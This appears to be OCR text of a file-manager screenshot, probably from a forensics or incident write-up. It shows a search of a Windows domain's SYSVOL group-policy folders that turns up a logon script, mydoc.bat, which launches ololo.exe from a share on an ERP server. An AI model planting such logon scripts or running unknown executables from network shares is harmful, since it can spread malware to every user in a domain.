 Search Results
File Edit View Bookmarks Go Tools Help
search:///media/sda2/Windows/SYSVOL_ /domain/Policies/% - - - - %7D?recursive=1&show_hidden=0&name=*.bat&name_ci=1
{ - - - ... Search Results
Places Name Description Location Size Modified
Home Folder mydoc.bat plain text document /media/sda2/Windows/SYSVOL_ /domain/Policies/{ }/User/Scripts/Logon 54 bytes
Desktop plain text document /media/sda2/Windows/SYSVOL_ /domain/Policies/{ - - - - }/User/Scripts/Logon bytes
Applications
64 GB Volume
Floppy Disk
sda1
<mydoc.bat>
File Edit Search Options Help
@echo off
start \\ERP-APP-SERVER\DocsForDoc\ololo.exe